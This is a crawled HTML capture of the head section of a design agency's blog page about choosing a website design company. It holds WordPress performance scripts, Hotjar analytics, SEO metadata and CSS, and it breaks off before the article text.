

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artisticore.com/website-design-company-listed-best-in-2021/
body_size: 38812
content:
<!doctype html>
<html lang="en-US">



<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="icon" href="https://artisticore.com/wp-content/themes/artisticore/assets/images/Logo-Dark-svg.ico" type="image/x-icon">
	<meta name="google-site-verification" content="M-mPeNqcHuswfIRgBSjCD8mxC_HGvkLauPafa1TsFjw" />
	
	<!-- Hotjar Tracking Code for https://www.artisticore.com -->
    <script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3037173,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
    </script>


	            <style>
                .fit_content {
                    width: fit-content;
                }
                body .bd_toc_container {
                    transition: all 0.5s ease-in-out !important;
                }
                .bd_toc_header_title {
                    padding-right: 10px !important;
                }
                .bd_toc_container .bd_toc_wrapper .bd_toc_content {
                    display: none;
                }
            </style>
                    <style>
            .bd_toc_container {
                transition: ease-in-out .5s !important;
            }
            .bd_toc_container {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_container {
                box-shadow: 0px
                            4px
                            16px
                            0px
            rgba(0, 0, 0, 0.03);
            }
            .bd_toc_container.scroll-to-fixed-fixed {
                margin: 0 !important;
            }
            .bd_toc_wrapper .bd_toc_header .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_wrapper .bd_toc_header:hover .bd_toc_switcher_hide_show_icon .bd_toc_arrow {
                border-color: #2c2f32            }
            .bd_toc_header {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_wrapper .bd_toc_wrapper_item .bd_toc_content .bd_toc_content_list ul li a {
                border-top-left-radius:     10px;
                border-top-right-radius:    10px;
                border-bottom-right-radius: 10px;
                border-bottom-left-radius:  10px;
            }
            .bd_toc_container .bd_toc_wrapper .bd_toc_content.list-type-disc ul li a:before {
                background-color: #ffffff;
                top: calc( 10px + 7px );
                left: calc( 0px - 12px );
            }

        </style>
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Website Design Company Listed Best in 2026 | Artisticore</title>
<link data-rocket-prefetch href="https://wati-integration-service.clare.ai" rel="dns-prefetch">
<link data-rocket-prefetch href="https://salesiq.zoho.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://artisticore.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://cdnjs.cloudflare.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://unpkg.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.hotjar.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://script.hotjar.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://artisticore.com/wp-content/uploads/2021/09/Hire-the-Top-Website-Design-Company-to-Upscale-Your-Brand.webp" fetchpriority="high">
	<meta name="description" content="A guide on top website design company, tips on the UI/UX, custom design, trends, scalability, and how the right agency can lead to growth...." />
	<link rel="canonical" href="https://www.artisticore.com/website-design-company-listed-best-in-2021/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Website Design Company Listed Best in 2021 | Artisticore" />
	<meta property="og:description" content="We have mentioned a detailed guide in order to help you select just the right website design company for your needs. While also discussing ..." />
	<meta property="og:url" content="https://www.artisticore.com/website-design-company-listed-best-in-2021/" />
	<meta property="og:site_name" content="Artisticore Graphic Design Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/artisticoregraphicdesign" />
	<meta property="article:published_time" content="2025-12-21T15:17:57+00:00" />
	<meta property="article:modified_time" content="2026-01-18T18:29:51+00:00" />
	<meta property="og:image" content="https://artisticore.com/wp-content/uploads/2021/09/Website-Design-Company-Listed-Best-in-2021-sqaure.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hafsa Hanif" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Website Design Company Listed Best in 2021 | Artisticore" />
	<meta name="twitter:description" content="We have mentioned a detailed guide in order to help you select just the right website design company for your needs. While also discussing ..." />
	<meta name="twitter:image" content="https://artisticore.com/wp-content/uploads/2021/09/Website-Design-Company-Listed-Best-in-2021-sqaure.jpg" />
	<meta name="twitter:creator" content="@Artisticore_off" />
	<meta name="twitter:site" content="@Artisticore_off" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Hafsa Hanif" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.artisticore.com/website-design-company-listed-best-in-2021/#article","isPartOf":{"@id":"https://www.artisticore.com/website-design-company-listed-best-in-2021/"},"author":{"name":"Hafsa Hanif","@id":"https://www.artisticore.com/#/schema/person/3050bacc5c832158628745213aa5fadc"},"headline":"Hire The Top Website Design Company to Upscale Your Brand","datePublished":"2025-12-21T15:17:57+00:00","dateModified":"2026-01-18T18:29:51+00:00","mainEntityOfPage":{"@id":"https://www.artisticore.com/website-design-company-listed-best-in-2021/"},"wordCount":4260,"publisher":{"@id":"https://www.artisticore.com/#organization"},"image":{"@id":"https://www.artisticore.com/website-design-company-listed-best-in-2021/#primaryimage"},"thumbnailUrl":"https://www.artisticore.com/wp-content/uploads/2021/09/Hire-the-Top-Website-Design-Company-to-Upscale-Your-Brand.webp","articleSection":["Blog","Web Design"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.artisticore.com/website-design-company-listed-best-in-2021/","url":"https://www.artisticore.com/website-design-company-listed-best-in-2021/","name":"Website Design Company Listed Best in 2026 | Artisticore","isPartOf":{"@id":"https://www.artisticore.com/#website"},"primaryImageOfPage":{"@id":"https://www.artisticore.com/website-design-company-listed-best-in-2021/#primaryimage"},"image":{"@id":"https://www.artisticore.com/website-design-company-listed-best-in-2021/#primaryimage"},"thumbnailUrl":"https://www.artisticore.com/wp-content/uploads/2021/09/Hire-the-Top-Website-Design-Company-to-Upscale-Your-Brand.webp","datePublished":"2025-12-21T15:17:57+00:00","dateModified":"2026-01-18T18:29:51+00:00","description":"A guide on top website design company, tips on the UI/UX, custom design, trends, scalability, and how the right agency can lead to growth....","breadcrumb":{"@id":"https://www.artisticore.com/website-design-company-listed-best-in-2021/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.artisticore.com/website-design-company-listed-best-in-2021/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.artisticore.com/website-design-company-listed-best-in-2021/#primaryimage","url":"https://www.artisticore.com/wp-content/uploads/2021/09/Hire-the-Top-Website-Design-Company-to-Upscale-Your-Brand.webp","contentUrl":"https://www.artisticore.com/wp-content/uploads/2021/09/Hire-the-Top-Website-Design-Company-to-Upscale-Your-Brand.webp","width":1200,"height":800,"caption":"Hire the Top Website Design Company to Upscale Your Brand"},{"@type":"BreadcrumbList","@id":"https://www.artisticore.com/website-design-company-listed-best-in-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.artisticore.com/"},{"@type":"ListItem","position":2,"name":"Hire The Top Website Design Company to Upscale Your Brand"}]},{"@type":"WebSite","@id":"https://www.artisticore.com/#website","url":"https://www.artisticore.com/","name":"Artisticore Graphic Design Agency","description":"Graphic Design, Logo Design, Web Design and More","publisher":{"@id":"https://www.artisticore.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.artisticore.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.artisticore.com/#organization","name":"Artisticore Graphic Design Agency","url":"https://www.artisticore.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.artisticore.com/#/schema/logo/image/","url":"https://www.artisticore.com/wp-content/uploads/2021/06/Logo-Dark-1.svg","contentUrl":"https://www.artisticore.com/wp-content/uploads/2021/06/Logo-Dark-1.svg","width":"1024","height":"1024","caption":"Artisticore Graphic Design Agency"},"image":{"@id":"https://www.artisticore.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/artisticoregraphicdesign","https://x.com/Artisticore_off","https://www.instagram.com/artisticore.agency/","https://www.linkedin.com/company/artisticore","https://myspace.com/artisticore","https://www.pinterest.com/artisticore/","https://www.youtube.com/channel/UCNYNqo5lFsPunQcBRFTeVTg"]},{"@type":"Person","@id":"https://www.artisticore.com/#/schema/person/3050bacc5c832158628745213aa5fadc","name":"Hafsa Hanif","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.artisticore.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/92911ddc47c3180475dfc21efcf055ea72600647381e3e76befa75df5eb5ef11?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/92911ddc47c3180475dfc21efcf055ea72600647381e3e76befa75df5eb5ef11?s=96&d=mm&r=g","caption":"Hafsa Hanif"},"description":"Hafsa Hanif is a talented content writer at WebnHubs, specializing in topics such as graphic design, web design and development, logo design, and animation. With her deep understanding of design principles and creative processes, Hafsa crafts engaging, informative, and SEO-optimized content that resonates with readers. Her expertise in SEO ensures that her articles not only captivate audiences but also rank well on search engines, helping businesses boost their online presence through compelling design-focused narratives.","sameAs":["https://www.linkedin.com/in/hafsa-hanif-928557121/"],"url":"https://www.artisticore.com/author/hafsa-hanif/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//unpkg.com' />

<link rel="alternate" type="application/rss+xml" title="Artisticore Graphic Design Agency &raquo; Feed" href="https://www.artisticore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Artisticore Graphic Design Agency &raquo; Comments Feed" href="https://www.artisticore.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.artisticore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisticore.com%2Fwebsite-design-company-listed-best-in-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.artisticore.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artisticore.com%2Fwebsite-design-company-listed-best-in-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
